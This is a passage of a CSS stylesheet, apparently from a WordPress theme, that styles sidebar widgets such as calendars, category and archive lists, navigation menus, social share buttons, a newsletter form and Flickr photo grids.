    margin-right: 15px;
}
.listing-widget .listing-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.listing-widget .listing-item:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-widget .img-holder {
    width: 80px;
}
.listing-widget .img-holder:before{
    padding-top: 70%;
}
.listing-widget .listing-item .post-meta{
    margin-top: 2px;
}


/**
 * ->Widget Simple Listing
 **/
.listing-widget.listing-widget-simple .listing-item .title{
    font-size: 14px;
    margin: 0;
}
.listing-widget.listing-widget-simple .listing-item .title a{
    line-height: 1.4;
}
.listing-widget.listing-widget-simple .listing-item .post-meta{
    margin-top: 5px;
    margin-bottom: 8px;
}


/**
 * ->Widget Thumbnail Listing
 **/
.listing-widget.listing-widget-thumbnail .listing-item .title{
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}


/**
 * =>Separator Line
 **/
.separator-line{
    margin: 15px auto;
    width: 70%;
    overflow: hidden;
    text-align: center;
    position: relative;
    height: 20px;
    color: #949494;
}
.separator-line .sep-icon{
    padding: 0 25px;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    position: relative;
    z-index: 1;
    color: rgba(0, 0, 0, 0.35);
}
.separator-line .sep-icon:after {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    left: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}
.separator-line .sep-icon:before {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    right: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}


/**
 * =>Widgets & Shortcodes
 **/
.widget {
    font-size: 14px;
}
.sidebar > .widget:last-child{
    margin-bottom: 0;
}
.widget .widget-heading {
    position: relative;
    margin: 0 0 21px;
    line-height: inherit;
    padding: 0;
    color: #fff;
    font-size: 13px;
}
.widget .widget-heading > .h-text{
    color: #444;
    padding: 3px 15px 3px 0;
    position: relative;
    display: inline-block;
    background: #fff;
    z-index: 1;
}
.widget .widget-heading > .h-text .bf-icon{
    margin-right: 4px;
}
.widget .widget-heading a:hover,
.widget .widget-heading a{
    color: inherit;
}
.widget .widget-heading:after {
    width: 100%;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    content: '';
    display: block;
    background: rgba(0, 0, 0, 0.08);
}
.widget ul,
.widget ol{
    padding-left: 20px;
    margin-bottom: 0;
}
.widget li{
    margin-bottom: 7px;
}
.widget li:last-child {
    margin-bottom: 0;
}
.widget li > ul{
    margin-top: 10px;
}
.widget img{
    max-width: 100%;
    height: auto;
}
.widget.widget_text img{
    margin: 0 0 22px 3px;
}
.widget select{
    width: 100%;
}


/**
 * ->Archive Widget
 **/
.widget.widget_archive ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_archive ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f187';
    margin-right: 10px;
}
.widget.widget_archive ul li a{
    font-size: 14px;
}
.widget.widget_archive ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_archive ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget.widget_archive .post-count{
    float: right;
    color: #444;
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #eee;
    text-align: center;
}

/**
 * ->Calender Widget
 **/
.widget.widget_calendar{
    font-size: 13px;
}
.widget.widget_calendar table{
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th{
    text-align: center;
    padding: 5px 0;
}
.widget.widget_calendar table td.active-day {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
}
.widget.widget_calendar table td.active-day:hover{
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.91);
}
.widget.widget_calendar table td:hover,
.widget.widget_calendar table td {
    background-color: #DCDCDC;
    background-color: rgba(0, 0, 0, 0.08);
    color: #888;
    color: rgba(0, 0, 0, 0.51);
}
.widget.widget_calendar table td.pad:hover,
.widget.widget_calendar table td.pad{
    background-color: #ffffff;
    background-color: rgba(0, 0, 0, 0.03);
}
.widget.widget_calendar table td a{
    color: #fff;
}
.widget.widget_calendar table caption {
    padding: 20px 5px;
    text-align: center;
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 18px;
    color: #fff;
    margin-bottom: 2px;
}
.widget.widget_calendar table tfoot td, .widget.widget_calendar table th {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
    color: #fff;
}
.widget.widget_calendar table tfoot td:hover{
    background-color: #dedede;
}


/**
 * ->Category Widget
 **/
.widget.widget_categories ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_categories ul:last-child{
    margin-bottom: 0;
}
.widget.widget_categories ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_categories ul li a{
    text-transform: capitalize;
    font-size: 14px;
}
.widget.widget_categories ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_categories ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f07c';
    margin-right: 10px;
}
.widget.widget_categories .children a:before {
    content: '\f115';
}
.widget.widget_categories .post-count{
    float: right;
    color: #444;
    min-width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    padding: 0 4px;
    background: #eee;
    background: rgba(0, 0, 0, 0.08);
    text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget.widget_categories ul.children{
    border-top: 1px solid #F5F5F5;
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    margin-top: 5px;
    padding-top: 5px;
    padding-left: 25px;
}
.widget.widget_categories ul.children li:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
}


/**
 * ->Custom Menu Widget
 **/
.widget.widget_nav_menu .bf-icon{
    margin-left: 5px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide > a > .bf-icon {
    margin-right: 5px;
}
.widget.widget_nav_menu ul.menu{
    font-size: 16px;
}
.widget.widget_nav_menu ul ul,
.widget.widget_nav_menu ul{
    list-style: none;
    margin-top: 0;
    padding: 0;
}
.widget.widget_nav_menu ul.menu > li .sub-menu{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    width: auto;
    height: auto;
    background: none;
}
.widget.widget_nav_menu ul.menu > li .sub-menu .sub-menu{
    left: 0;
}
.widget.widget_nav_menu ul.menu li{
    display: block;
    float: none;
    margin-bottom: 2px;
    padding: 0;
}
.widget.widget_nav_menu ul.menu li:before{
    content: '';
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden{
    display: inline !important;
    visibility: visible !important;
}
.widget.widget_nav_menu ul.menu li a{
    line-height: 24px;
    font-size: 12px;
    padding: 5px 10px;
    background-color: #ffffff;
    border: 1px solid #dedede;
    display: block;
    position: relative;
    width: 100%;
}
.widget.widget_nav_menu ul.menu li a .description{
    display: none;
}
.widget.widget_nav_menu ul.menu li > a:hover{
    color: #fff !important;
    background-color: #000000;
    border-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
    margin-left: 7px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu ul li a:before{
    content: '\f105';
}
.widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon > a:before,
.widget.widget_nav_menu ul.menu li.menu-have-icon a:before{
    display: none;
}
.widget.widget_nav_menu ul.menu ul li:first-child{
    margin-top: 2px;
}
.widget.widget_nav_menu ul.menu ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu ul ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a {
    border-bottom: 1px solid #dedede !important;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a:hover {
    border-bottom-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li .sub-menu > li > a:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
}
.widget.widget_nav_menu .menu .better-custom-badge{
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF !important;
    font-family: "Open Sans";
    font-size: 10px;
    padding: 0 5px;
    margin-left: 13px;
    font-weight: bold;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    right: 8px;
}
.widget.widget_nav_menu .menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    border-top-color: transparent !important;
    border-bottom-color: transparent !important;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-right-color: #000000;
    top: 50%;
    left: -8px;
    margin-top: -4px;
}
.ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
    border-left-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li.current-menu-item > a{
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.widget.widget_nav_menu ul.menu > li > .mega-menu{
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children > a:after{
    display: none;
}
.widget.widget_nav_menu ul.menu .sub-menu,
.widget.widget_nav_menu ul.menu .mega-menu{
    display: block;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    background: none !important;
    width: 100%;
}


/**
 * ->Pages Widget
 **/
.widget.widget_pages ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_pages ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_pages ul li a{
    font-size: 13px;
}
.widget.widget_pages ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_pages ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f15b';
    margin-right: 10px;
}


/**
 * ->Recent Comments Widget
 **/
.widget.widget_recent_comments a{
    border-bottom: 1px solid #e7e7e7;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
.widget.widget_recent_comments a:hover{
    border-bottom-color: #000000;
}
.widget.widget_recent_comments ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_recent_comments ul li{
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_recent_comments ul li a{
    font-size: 13px;
}
.widget.widget_recent_comments ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_comments ul li:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f075';
    margin-right: 10px;
}


/**
 * ->Recent Posts Widget
 **/
.widget.widget_recent_entries ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_recent_entries ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 8px;
    padding-bottom: 8px;
}
.widget.widget_recent_entries ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_entries li a{
    font-size: 14px;
}
.widget.widget_recent_entries li .post-date{
    font-style: italic;
    display: block;
    font-size: 12px;
}


/**
 * ->RSS Widget
 **/
.widget.widget_rss li .rsswidget{
    font-size: 14px;
}
.widget.widget_rss li .rss-date{
    display: block;
    font-style: italic;
}
.widget.widget_rss li .rssSummary{
    font-size: 13px;
}


/**
 * ->Search Widget
 **/
.widget.widget_product_search .woocommerce-product-search,
.widget.widget_display_search form[role="search"],
.widget.widget_search .search-form {
    position: relative;
}
.widget.widget_search .widget-heading > .h-text{
    border-color: #F1F1F1;
}
.widget.widget_product_search .search-field,
.widget.widget_display_search form[role="search"] input#bbp_search,
.widget.widget_search .search-form input[type="search"] {
    width: 100%;
    padding-right: 20%;
    margin: 0;
    line-height: 36px;
    height: 36px;
}
.widget.widget_product_search input[type='submit'],
.widget.widget_display_search form[role="search"] input#bbp_search_submit,
.widget.widget_search .search-form .search-submit {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 36px;
    height: 36px;
    padding: 0 16px;
}


/**
 * ->Tag Cloud Widget
 **/
.widget.widget_tag_cloud .tagcloud a{
    display: inline-block;
    line-height: 16px;
    color: #444;
    background-color: #fff;
    border: 1px solid #dedede;
    margin: 0 6px 6px 0;
    padding: 5px 7px;
    font-size: 12px !important;
    font-weight: normal;
}
.widget.widget_tag_cloud .tagcloud a:hover{
    background-color: #000000;
    color: #fff;
    border-color: transparent;
}


/**
 * ->Social Share Widget
 **/
.bs-social-share .social-list{
    list-style: none;
    padding: 0;
    margin: 0;
}
.bs-social-share li.social-item{
    float: left;
    margin-right: 6px;
    padding: 0;
}
.bs-social-share li.social-item a{
    font-family: "Open Sans", sans-serif;
    border-radius: 2px;
}
.bs-social-share li.social-item.bbm,
.bs-social-share li.social-item.line,
.bs-social-share li.social-item.whatsapp{
    display: none;
}
.widget_bs-theme-social-share .bs-social-share li.social-item{
    float: none;
    display: inline-block;
}
@media only screen and (max-width: 800px) {
    .bs-social-share li.social-item.bbm,
    .bs-social-share li.social-item.line,
    .bs-social-share li.social-item.whatsapp{
        display: block;
    }
}


/**
 * -->Social Share Style Button
 **/
.bs-social-share.style-button li.social-item a{
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    padding: 0 13px;
    background-color: #8d8d8d;
    display: block;
    color: #fff !important;
    margin-bottom: 7px;
}
.bs-social-share.style-button li.social-item a:hover{
    background-color: #7c7c7c;
}
.bs-social-share.style-button li.social-item a span{
    margin-left: 7px;
}
.bs-social-share.style-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
    padding: 0;
}
.bs-social-share.style-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-button.colored li.social-item.facebook a{ background-color: #4a639f; }
.bs-social-share.style-button.colored li.social-item.facebook a:hover{ background-color: #5271b3; }
.bs-social-share.style-button.colored li.social-item.twitter a{ background-color: #59c8ff; }
.bs-social-share.style-button.colored li.social-item.twitter a:hover{ background-color: #58d1ff; }
.bs-social-share.style-button.colored li.social-item.google_plus a{ background-color: #D73D32; }
.bs-social-share.style-button.colored li.social-item.google_plus a:hover{ background-color: #e64035; }
.bs-social-share.style-button.colored li.social-item.pinterest a{ background-color: #cb2027; }
.bs-social-share.style-button.colored li.social-item.pinterest a:hover{ background-color: #e32229; }
.bs-social-share.style-button.colored li.social-item.linkedin a{ background-color: #0266a0; }
.bs-social-share.style-button.colored li.social-item.linkedin a:hover{ background-color: #027ec1; }
.bs-social-share.style-button.colored li.social-item.tumblr a{ background-color: #3e5a70; }
.bs-social-share.style-button.colored li.social-item.tumblr a:hover{ background-color: #426283; }
.bs-social-share.style-button.colored li.social-item.email a{ background-color: #0c151c; }
.bs-social-share.style-button.colored li.social-item.email a:hover{ background-color: #1a2a39; }
.bs-social-share.style-button.colored li.social-item.telegram a{ background-color: #179cde; }
.bs-social-share.style-button.colored li.social-item.telegram a:hover{ background-color: #0f8dde; }
.bs-social-share.style-button.colored li.social-item.whatsapp a{ background-color: #00e676; }
.bs-social-share.style-button.colored li.social-item.whatsapp a:hover{ background-color: #00ca65; }
.bs-social-share.style-button.colored li.social-item.reddit a{ background-color: #ff4500; }
.bs-social-share.style-button.colored li.social-item.reddit a:hover{ background-color: #dc3c01; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a{ background-color: #ee4813; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a:hover{ background-color: #ce3d0f; }
.bs-social-share.style-button.colored li.social-item.vk a{ background-color: #4c75a3; }
.bs-social-share.style-button.colored li.social-item.vk a:hover{ background-color: #3e5f84; }
.bs-social-share.style-button.colored li.social-item.digg a{ background-color: #000; }
.bs-social-share.style-button.colored li.social-item.digg a:hover{ background-color: #2f2f2f; }
.bs-social-share.style-button.colored li.social-item.line a{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line a:hover{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.bbm a{ background-color: #1f1f1f; }
.bs-social-share.style-button.colored li.social-item.bbm a:hover{ background-color: #3c3c3c; }
.bs-social-share.style-button.colored li.social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -3px;
}
.bs-social-share.style-button.colored li.social-item.viber a{ background-color: #5d54a4; }
.bs-social-share.style-button.colored li.social-item.viber .fa.fa-viber{
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -4px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.fb_messenger .fa.fa-fb-messenger{
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 10px;
}

/**
 * -->Social Share Outline Button
 **/
.bs-social-share.style-outline-button li.social-item a{
    height: 32px;
    line-height: 28px;
    font-size: 13px;
    padding: 0 13px;
    display: block;
    color: #5e5e5e;
    border: 2px solid #a1a1a1;
    margin-bottom: 7px;
}
.bs-social-share.style-outline-button li.social-item a .fa{
    margin-right: 5px;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-outline-button.colored li.social-item.facebook a{ border-color: #4a639f; color: #4a639f;}
.bs-social-share.style-outline-button.colored li.social-item.facebook a:hover{ border-color: #5271b3; color: #5271b3;}
.bs-social-share.style-outline-button.colored li.social-item.twitter a{ border-color: #59c8ff; color: #59c8ff; }
.bs-social-share.style-outline-button.colored li.social-item.twitter a:hover{ border-color: #58d1ff; color: #58d1ff;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a{ border-color: #D73D32; color: #D73D32;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a:hover{ border-color: #e64035; color: #e64035;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a{ border-color: #cb2027; color: #cb2027;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a:hover{ border-color: #e32229; color: #e32229;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a{ border-color: #0266a0; color: #0266a0;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a:hover{ border-color: #027ec1; color: #027ec1;}
.bs-social-share.style-outline-button.colored li.social-item.tumblr a{ border-color: #3e5a70; color: #3e5a70; }
.bs-social-share.style-outline-button.colored li.social-item.tumblr a:hover{ border-color: #426283; color: #426283;}
.bs-social-share.style-outline-button.colored li.social-item.email a{ border-color: #0c151c; color: #0c151c;}
.bs-social-share.style-outline-button.colored li.social-item.email a:hover{ border-color: #1a2a39; color: #1a2a39;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a:hover{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a{ border-color: #00e676; color: #00e676;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a:hover{ border-color: #00ca65; color: #00ca65;}


/**
 * ->About Widget
 **/
.bs-about .about-title{
    text-align: center;
    margin:  0 0 15px;
}
.bs-about .about-text{
    text-align: center;
}
.bs-about .about-link{
    text-align: center;
    margin-top: 10px;
}
.bs-about .about-link a{
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}
.bs-about .about-icons-list{
    text-align: center;
    margin: 17px 0 0;
    padding: 0;
}
.bs-about .about-icons-list .about-icon-item{
    display: inline-block;
    margin: 0 5px 5px 0;
}
.bs-about .about-icons-list .about-icon-item a{
    width: 28px;
    height: 28px;
    display: inline-block;
    color: #333;
    -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    text-align: center;
    line-height: 28px;
    font-size: 16px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-about .about-icons-list .about-icon-item a:hover{
    color: #fff;
    box-shadow: none;
}
.bs-about .about-icons-list .about-icon-item.facebook a:hover{
    background-color: #4a639f;
}
.bs-about .about-icons-list .about-icon-item.twitter a:hover{
    background-color: #59c8ff;
}
.bs-about .about-icons-list .about-icon-item.google-plus a:hover{
    background-color: #D73D32;
}
.bs-about .about-icons-list .about-icon-item.instagram a:hover{
    background: #f77638;
    background: -webkit-radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), -webkit-linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
    background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.dribbble a:hover{
    background-color: #ea4c89;
}
.bs-about .about-icons-list .about-icon-item.vimeo a:hover{
    background-color: #46a3e9;
}
.bs-about .about-icons-list .about-icon-item.behance a:hover{
    background-color: #3b63fc;
}
.bs-about .about-icons-list .about-icon-item.pinterest a:hover{
    background-color: #cb2027;
}
.bs-about .about-icons-list .about-icon-item.github a:hover{
    background-color: #4c4c4c;
}
.bs-about .about-icons-list .about-icon-item.email a:hover{
    background-color: #333;
}
.bs-about .about-icons-list .about-icon-item.telegram a:hover{
    background-color: #179cde;
}


/**
 * ->Popular Categories
 **/
.bs-popular-categories .bs-popular-terms-list{
    padding: 0 20px;
    margin: 0;
    list-style: none;
}
.sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,
.vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list{
    padding: 0;
}
.bs-popular-categories .bs-popular-term-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    font-size: 13px;
    line-height: 24px;
}
.bs-popular-categories .bs-popular-term-item:hover{
    color: #000000;
}
.bs-popular-categories .bs-popular-term-item a{
    color: #333;
}
.bs-popular-categories .bs-popular-term-item:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.bs-popular-categories .bs-popular-term-item .term-count{
    float: right;
    display: inline-block;
    background: rgba(0, 0, 0, 0.08);
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-popular-categories .bs-popular-term-item:hover .term-count{
    background: #000000;
    color: #fff;
}
.bs-popular-categories .bs-popular-term-item:hover a{
    color: inherit;
}


/**
 * ->Subscribe Newsletter
 **/
.widget.widget_bs-subscribe-newsletter{
    background: #efefef;
    padding: 27px 23px !important;
}
.widget.widget_bs-subscribe-newsletter .widget-heading > .h-text{
    background: #efefef;
}
.bs-subscribe-newsletter .subscribe-image{
    margin-bottom: 15px;
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 5px;
}
.bs-subscribe-newsletter .subscribe-message{
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}
.bs-subscribe-newsletter .subscribe-message p:last-child{
    margin-bottom: 0;
}
.bs-subscribe-newsletter form{
    width: 100%;
    position: relative;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
}
.bs-subscribe-newsletter .newsletter-email{
    color: #5f6569;
    width: 100%;
    border-color: #CBD1D8;
    height: 34px;
    line-height: 34px;
    border-radius: 33px;
    padding: 0 12px;
    font-size: 12px;
}
.bs-subscribe-newsletter .newsletter-subscribe{
    margin-top: 0;
    width: auto;
    position: absolute;
    top: 0;
    right: 0;
    height: 34px;
    line-height: 34px;
    border-radius: 0 33px 33px 0;
    text-transform: capitalize !important;
    cursor: pointer;
    font-size: 13px;
    padding: 0 13px;
}
.bs-subscribe-newsletter .newsletter-subscribe .fa{
    margin-right: 3px;
}
.bs-subscribe-newsletter .powered-by{
    font-size: 12px;
    margin: 5px auto 0;
    max-width: 311px;
    color: #b7b7b7;
}
.bs-subscribe-newsletter .powered-by img{
    opacity: 0.8;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    vertical-align: middle;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img:hover,
.bs-subscribe-newsletter .powered-by img:hover{
    opacity: 1;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img {
    opacity: 0.6;
}


/**
 * ->Flickr
 **/
.bs-flickr .bs-flickr-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img:hover{
    opacity: .9;
}

/* 2 column */
.bs-flickr .bs-flickr-photo-list.columns-2{
    margin: 0;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    text-align: center;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}

/* 3 column */
.bs-flickr .bs-flickr-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo{
    float: left;
    width: 12.5%;
}
